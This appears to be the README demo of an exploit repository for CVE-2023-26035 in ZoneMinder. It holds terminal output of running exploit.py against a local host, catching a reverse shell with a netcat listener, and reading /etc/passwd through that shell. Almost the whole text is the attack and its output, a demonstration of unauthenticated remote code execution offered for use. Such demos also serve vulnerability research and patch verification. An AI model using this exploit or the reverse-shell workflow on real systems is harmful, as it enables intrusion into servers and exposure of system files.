 rvz@azexv ~/d/CVE-2023-26035 (main)> python3 exploit.py -t http://127.0.0.1:8080/ -ip -p 7777
[>] fetching csrt token
[>] recieved the token: key:1e01e06f741cd10f65ac4ac73d0c37cadf231ac6,1702325826
[>] executing...
[>] sending payload..
_
rvz@azexv ~> rlwrap nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 48668
bash: cannot set terminal process group (985): Inappropriate ioctl for device
bash: no job control in this shell
:/usr/share/zoneminder/www$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin